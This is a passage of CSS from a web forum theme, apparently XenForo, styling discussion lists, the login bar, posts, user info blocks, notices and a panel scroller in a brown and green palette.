-webkit-border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px; -khtml-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
display: inline-block;
outline: 0;
position: relative;
right: -50%;

	}
	
.afterDiscussionListHandle
{
	margin-top: 20px;
}
	
/** item page nav **/

.discussionListItem .itemPageNav
{
	visibility: hidden;
}

.discussionListItem:hover .itemPageNav,
.Touch .discussionListItem .itemPageNav
{
	visibility: visible;
}

	body .itemPageNav a,
	body .itemPageNav span
	{
		font-size: 9px;
padding: 0 3px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
display: inline-block;
text-align: center;

	}
	
	body .itemPageNav a
	{
		color: #fff !important;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);

	}
	
	body .itemPageNav a:hover
	{
		text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

/** filters **/
		
.discussionListFilters
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}

	.discussionListFilters .filtersHeading
	{
		font-weight: bold;
color: rgb(39, 27, 8);
margin-right: 5px;
float: left;

	}
	
	.discussionListFilters .removeFilter,
	.discussionListFilters .removeAllFilters
	{
		color: #fff;
background-color: rgb(192, 152, 85);
padding: 2px 8px;
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
		.discussionListFilters .gadget
		{
			font-weight: bold;
margin-left: 3px;

		}

	
		.discussionListFilters .removeFilter:hover,
		.discussionListFilters .removeAllFilters:hover
		{
			color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
	.discussionListFilters .pairsInline dt
	{
		display: none;
	}
	
	.discussionListFilters .filterPairs
	{
		float: left;
	}
	
	.discussionListFilters .removeAll
	{
		float: right;
	}
	
		.discussionListFilters .removeAllFilters
		{
			padding: 2px 6px;
		}

/** compact threads **/
.discussionList .sectionHeaders.compact
{
	display: none;
}

	.discussionListWrapper + .discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		content: '';
	}

	.discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

		

		display: none;

		padding: 0;
display: block;
height: 12px;

	}

.discussionListItems.compact
{
	display: table;
	position: relative;
}

	.discussionListItems.compact + .discussionListItems.compact,
	.discussionListItems.compact + .sectionHeaders.compact + .discussionListItems.compact
	{
		margin-top: -5px;
	}

.discussionListItem.compact-thread
{
	float: left;
	width: 50%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-left: 5px;

	
}

	.discussionListItem.compact-thread .innerBlock
	{
		
	}

	.discussionListItem.firstColumn
	{
		clear: left;
		padding-left: 0;
	}

	.discussionListItem.compact-thread.firstColumn
	{
		
	}

		.discussionListItem.compact-thread.firstColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastColumn
	{
		
	}

		.discussionListItem.compact-thread.lastColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.firstRow
	{
		
	}

		.discussionListItem.compact-thread.firstRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastRow
	{
		
	}

		.discussionListItem.compact-thread.lastRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread .statsLastPost
	{
		display: none;
	}

	.discussionListItem.compact-thread .listBlock.main,
	.discussionListItem.compact-thread .listBlock.stats,
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		display: block;
	}
	
	.discussionListItem.compact-thread .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
	}
	
		.LoggedIn .discussionListItem.compact-thread .listBlock.stats
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem.compact-thread .listBlock.stats
			{
				padding-left: 5px;
			}

		.discussionListItem.compact-thread .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.discussionListItem.compact-thread .listBlock.stats dd,
		.discussionListItem.compact-thread .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.discussionListItem.compact-thread .listBlock.stats .minor
		{
			display: none;
		}
		
		.discussionListItem.compact-thread .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.discussionListItem.compact-thread .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.discussionListItem.compact-thread .listBlock.lastPost dt
		{
			display: none;
		}

	.discussionListItem.compact-thread .listBlock
	{
		
	}

	.discussionListItem.compact-thread .posterAvatar
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .main
	{
		
	}

	.discussionListItem.compact-thread .stats
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .lastPost
	{
		
	}


.discussionListItems.compact .inlineCtrlGroup
{
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}


@media (max-width:610px)
{
	.Responsive .discussionList .sectionHeaders .stats
	{
		display: none;
	}
	
	.Responsive .discussionList .sectionHeaders .main .title
	{
		float: none;
		width: auto;
	}
	
	.Responsive .discussionList .sectionHeaders .main .postDate
	{
		display: none;
	}
	
	.Responsive .discussionList .statsLastPost
	{
		display: none;
	}

	.Responsive .discussionListItem .listBlock.main,
	.Responsive .discussionListItem .listBlock.stats,
	.Responsive .discussionListItem .listBlock.lastPost
	{
		display: block;
	}
	
	.Responsive .discussionListItem .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
		padding-bottom: 2px;
	}
	
		.Responsive.LoggedIn .discussionListItem .listBlock.stats
		{			
			padding-left: 20px;
		}

			.Responsive .noUnreadLinks .discussionListItem .listBlock.stats
			{
				padding-left: 5px;
			}
	
		.Responsive .discussionListItem .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.Responsive .discussionListItem .listBlock.stats dd,
		.Responsive .discussionListItem .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.Responsive .discussionListItem .listBlock.stats .minor
		{
			display: none;
		}
		
		.Responsive .discussionListItem .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.Responsive .discussionListItem .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.Responsive .discussionListItem .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.Responsive .discussionListItem .listBlock.lastPost dt
		{
			display: none;
		}
}

@media (max-width:800px)
{
	.Responsive .discussionList .sectionHeaders .lastPost,
	.Responsive .discussionList .lastPost
	{
		width: 125px;
	}
}

@media (max-width:480px)
{
	.Responsive .discussionListItem .secondRow .startDate,
	.Responsive .discussionListItem .secondRow .EditControl
	{
		display: none;
	}
}


/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- message.css --- */





.messageList
{
	
}

.messageList .message
{
	position: relative;

	padding: 0;
margin-bottom: 10px;


	
}

	

/* clearfix */ .messageList .message { zoom: 1; } .messageList .message:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }




/*** Message block ***/

.message .messageInfo
{
	margin-left: 140px;


	margin-left: 140px;

	

	zoom: 1;
}

	


	.message .newIndicator
	{
		display: block;
		position: absolute;
		margin: 0;
		right: -5px;
		top: -5px;

		font-size: 11px;
color: #fff;
background-color: rgb(101, 76, 34);
padding: 1px 5px;
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
display: block;
-webkit-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -khtml-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); box-shadow: 1px 1px 3px rgba(0,0,0, 0.25);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
height: 14px;


		
	}

		
	
		.message .newIndicator span
		{
			background-color: rgb(74, 54, 20);
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
position: absolute;
top: 17px;
right: -1px;
width: 5px;
height: 4px;

		}

			

	.message .messageContent
	{
		padding-bottom: 2px;
min-height: 100px;
overflow: hidden;
*zoom: 1;

	}

		
	
	.message .messageTextEndMarker
	{
		height: 0;
		font-size: 0;
		overflow; hidden;
	}
	
	.message .editDate
	{
		text-align: right;
		margin-top: 5px;
		font-size: 11px;
		color: rgb(139, 131, 116);
	}

	.message .signature
	{
		position: relative;
		font-size: 9pt;
color: rgb(139, 131, 116);
padding: 5px 0 0;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);

	}

		
		.message .signature:after
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			border-top-width: 1px;
			border-top-style: solid;
			border-top-color:  rgb(255, 255, 255); border-top-color:  rgba(255, 255, 255, .7); _border-top-color:  rgb(255, 255, 255);
		}
		

	.message .messageMeta
	{
		font-size: 11px;
padding: 15px 5px 5px;
margin: -5px;
overflow: hidden;
zoom: 1;

	}

		.message .privateControls
		{
			float: left;

		}

		.message .publicControls
		{
			float: right;

		}
		
			.message .privateControls .item
			{
				margin-right: 10px;
				float: left;
			}

				.message .privateControls .item:last-child
				{
					margin-right: 0;
				}

			.message .publicControls .item
			{
				margin-left: 10px;
				float: left;
			}
	
				.message .messageMeta .control
				{
					
				}
				
					.message .messageMeta .control:focus
					{
						
					}
				
					.message .messageMeta .control:hover
					{
						color: rgb(117, 161, 74);

					}
				
					.message .messageMeta .control:active
					{
						
					}
	/*** multiquote +/- ***/
			
	.message .publicControls .MultiQuoteControl
	{
		padding-right: 4px;
padding-left: 4px;
margin-right: -4px;
margin-left: 6px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
	
	.message .publicControls .MultiQuoteControl.active
	{
		background-color: rgb(245, 239, 230);

	}
	
		.commentNotices li,
	.commentNotices div,
	.messageNotices li
	{
		font-size: 11px;
color: #fff;
background-color: rgb(117, 161, 74);
padding: 5px;
margin: 10px 0;
border: 1px solid rgb(117, 161, 74);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 16px;

	}
	
		.commentNotices .icon,
		.messageNotices .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			position: relative;
		}

			.commentNotices .icon:after,
			.messageNotices .icon:after
			{
				font-size: 15px;
				font-family: 'FontAwesome';
				content: '\f071';
				display: inline-block;
				position: absolute;
				top: 2px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 1em;
				pointer-events: none;
			}
	
			.commentNotices .warningNotice .icon:after, .messageNotices .warningNotice .icon:after { content: '\f071'; }		
			.commentNotices .deletedNotice .icon:after, .messageNotices .deletedNotice .icon:after { content: '\f00d'; top: 1px; }
			.commentNotices .moderatedNotice .icon:after, .messageNotices .moderatedNotice .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }

	
	.message .likesSummary
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		background: transparent none;
padding: 5px;
margin-top: 10px;
border: 0 solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;


		
		position: relative;
		padding-left: 23px;
		
	}

		.message .likesSummary:after
		{
			font-size: 16px;
font-family: FontAwesome;
color: rgb(179, 173, 159);
content: '\f087';
line-height: 1em;
position: absolute;
left: 5px;
top: 4px;
text-align: center;
pointer-events: none;

		}
	
	.message .messageText > *:first-child
	{
		margin-top: 0;
	}

/* inline moderation changes */


.InlineModChecked .messageInfo,
	

.InlineModChecked .messageNotices
{
	background-color: rgb(255, 245, 219);

}

.InlineModChecked .messageUserBlock div.avatarHolder,
.InlineModChecked .messageUserBlock .extraUserInfo
{
	background: transparent;
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color: rgb(255, 245, 219);
}

/* message list */

.messageList .newMessagesNotice
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	margin: 10px auto;
	padding: 5px 10px;
	font-size: 11px;
}

/* deleted / ignored message placeholder */

.messageList .message.placeholder
{
}

.messageList .placeholder .placeholderContent
{	
	overflow: hidden; zoom: 1;
	color: rgb(39, 27, 8);
	font-size: 11px;
}

	.messageList .placeholder a.avatar
	{
		float: left;
		display: block;
	}

		
	
		.messageList .placeholder a.avatar img
		{
			display: block;
			width: 32px;
			height: 32px;
		}
		
	.messageList .placeholder .privateControls
	{
		margin-top: -5px;
	}
	

/* messages remaining link */

.postsRemaining a,
a.postsRemaining
{
	font-size: 11px;
	color: rgb(139, 131, 116);
}


	/* button glyphs */
.message .privateControls .item, .message .publicControls .item { position: relative; }

.message .privateControls .item.edit,
.message .privateControls .item.delete,
.message .privateControls .item.deleteSpam,
.message .privateControls .item.history,
.message .privateControls .item.ip,
.message .privateControls .item.report,
.message .privateControls .item.warn
{
	margin-left: 15px;
}

.message .publicControls .item.like,
.message .publicControls .item.unlike,
.message .publicControls .item.reply,
.message .publicControls .item.XITag
{
	margin-left: 25px;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.delete:before,
.message .privateControls .item.deleteSpam:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before,
.message .privateControls .item.report:before,
.message .privateControls .item.warn:before,
.message .publicControls .item.like:before,
.message .publicControls .item.unlike:before,
.message .publicControls .item.reply:before,
.message .publicControls .item.XITag:before
{
	position: absolute;
	left: -13px;
	font-family: FontAwesome;
	color: rgb(139, 131, 116);
	pointer-events: none;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
}

.message .privateControls .item.edit:before { content: '\E151'; margin-top: -1px; }
.message .privateControls .item.delete:before { content: '\f00d'; font-size: 1.1em; margin-top: -1px; }
.message .privateControls .item.deleteSpam:before { content: '\f1f8'; }
.message .privateControls .item.history:before { content: '\E366'; left: -14px; }
.message .privateControls .item.ip:before { content: '\E243'; left: -12px; }
.message .privateControls .item.report:before { content: '\f06a'; }
.message .privateControls .item.warn:before { content: '\f071'; left: -14px; }
.message .publicControls .item.like:before { content: '\f087'; }
.message .publicControls .item.unlike:before { content: '\f088'; }
.message .publicControls .item.reply:before { content: '\f112'; left: -14px; }
.message .publicControls .item.XITag:before { content: '\f007'; }




@media (max-width:800px)
{
	.Responsive .message .newIndicator
	{
		margin-right: 0;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
	}
}

@media (max-width:480px)
{
	.Responsive .message .messageInfo
	{
		margin-left: 0;
	}

	.Responsive .message .messageContent
	{
		min-height: 0;
	}	

	.Responsive .message .newIndicator
	{
	}

	.Responsive .message .postNumber,
	.Responsive .message .authorEnd
	{
		display: none;
	}
	
	.Responsive .message .signature
	{
		display: none;
	}
	
	.Responsive .messageList .placeholder a.avatar
	{
		margin-right: 10px;
	}

	
}


/* --- message_user_info.css --- */



.messageUserInfo
{
	float: left;
width: 124px;


	width: 124px;
}

	

	.messageUserBlock
	{
		background-color: rgb(240, 236, 224);
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);

		

		position: relative;
	}

		


		.messageUserBlock div.avatarHolder
		{
			
			-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
			
			background-color: rgb(240, 236, 224);
padding: 4px;
margin: 6px 6px 0;


			position: relative;	
		}

			.messageUserBlock div.avatarHolder .avatar img
			{
				width: 96px !important;
				height: 96px !important;
			}

			

			.quickReply .messageUserBlock div.avatarHolder
			{
				margin-bottom: 6px;
			}
		
			.messageUserBlock div.avatarHolder .avatar
			{
				font-size: 0;
padding: 2px;
display: block;

			}

				
			
			.messageUserBlock div.avatarHolder .onlineMarker
			{
				position: absolute;
				top: 3px;
				left: 3px;
				
				border: 9px solid transparent;
border-top-color: rgb(127, 185, 0);
border-left-color: rgb(127, 185, 0);
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
top: -6px;
left: -6px;


				
			}

				
			
		.messageUserBlock h3.userText
		{
			padding: 6px;

		}

			

		.messageUserBlock .userBanner
		{
			display: block;
			margin-bottom: 5px;
			margin-left: -12px;
			margin-right: -12px;
		}

			

		.messageUserBlock .userBanner:last-child
		{
			margin-bottom: 0;
		}

			

		.messageUserBlock a.username
		{
			font-weight: bold;
display: block;
overflow: hidden;
line-height: 16px;

			
		}
		
		.messageUserBlock .userTitle
		{
			font-size: 11px;
display: block;

		}
		
		.messageUserBlock .extraUserInfo
		{
			font-size: 10px;
padding: 0 6px 4px;

		}

			
		
			.messageUserBlock .extraUserInfo dl
			{
				margin: 2px 0 0;
			}
							
			.messageUserBlock .extraUserInfo img
			{
				max-width: 100%;
			}
		
		
		
		.messageUserBlock .arrow
		{
			position: absolute;
			top: 10px;
			right: -10px;
			
			display: block;
			width: 0px;
			height: 0px;
			line-height: 0px;
			
			border: 10px solid transparent;
			
			border-left-color: rgb(240, 236, 224);
			-moz-border-left-colors: rgb(240, 236, 224);
			
			border-right: none;

			
			/* Hide from IE6 */
			_display: none;
		}

			
		
			.messageUserBlock .arrow span
			{
				position: absolute;
				top: -10px;
				left: -11px;
				
				display: block;
				width: 0px;
				height: 0px;
				line-height: 0px;
				
				border: 10px solid transparent;
				
				border-left-color: rgb(240, 236, 224);
				-moz-border-left-colors: rgb(240, 236, 224);
				
				border-right: none;
			}
		
		

/* Arrow */




@media (max-width:480px)
{
	.Responsive .messageUserInfo
	{
		float: none;
		width: auto; 
	}

	.Responsive .messageUserBlock
	{
		overflow: hidden;
		margin-bottom: 5px;
		position: relative;
	}

	.Responsive .messageUserBlock div.avatarHolder
	{
		float: left;
		padding: 5px;
		margin: 0;
	}

		
		.Responsive .messageUserBlock div.avatarHolder .avatar img
		{
			width: 48px !important;
			height: 48px !important;
		}
		
		.Responsive .messageUserBlock div.avatarHolder .onlineMarker
		{
			top: 4px;
			left: 4px;
			border-width: 6px;
		}

	.Responsive .messageUserBlock h3.userText
	{
		margin-left: 64px;
	}

		
	
	.Responsive .messageUserBlock .userBanner
	{
		max-width: 150px;
		margin-left: 0;
		margin-right: 0;
		-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
		position: static;
		display: inline-block;
	}
	
		.Responsive .messageUserBlock .userBanner span
		{
			display: none;
		}

	.Responsive .messageUserBlock .extraUserInfo
	{
		display: none;
	}

	.Responsive .messageUserBlock .arrow
	{
		display: none;
	}


	
	.Responsive .messageUserInfo
	{
		position: relative;
	}

	.Responsive .messageUserInfo:after
	{
		
		font-size: 16px;
font-family: FontAwesome;
color: rgb(240, 236, 224);
margin-left: -10px;
content: '\f0d7';
position: absolute;
left: 50%;
bottom: -10px;
line-height: 1em;
text-align: center;
vertical-align: bottom;
width: 20px;

		
	}
	
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

